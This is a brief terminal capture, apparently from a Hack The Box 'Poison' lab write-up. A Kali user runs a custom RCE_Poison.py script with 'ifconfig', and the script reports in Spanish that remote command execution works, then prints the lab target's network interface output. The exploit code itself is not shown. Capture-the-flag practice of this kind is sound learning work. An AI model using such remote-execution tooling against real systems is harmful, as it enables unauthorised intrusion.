 root@kali /home/kali/Desktop/HTB/poison/nmap
❯ python3 RCE_Poison.py "ifconfig"
RCE_POISON
by Tukutu
✅ Podemos ejecutar comandos en el sistema
Output:
le0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> metric 0 mtu 1500
options=8<VLAN_MTU>
ether 00:50:56:b9:60:2c
hwaddr 00:50:56:b9:60:2c
inet 10.10.10.84 netmask 0xffffff00 broadcast 10.10.10.255
nd6 options=29<PERFORMNUD,IFDISABLED,AUTO_LINKLOCAL>
media: Ethernet autoselect
status: active
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> metric 0 mtu 16384
options=600003<RXCSUM,TXCSUM,RXCSUM_IPV6,TXCSUM_IPV6>
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x2
inet 127.0.0.1 netmask 0xff000000
nd6 options=21<PERFORMNUD,AUTO_LINKLOCAL>
groups: lo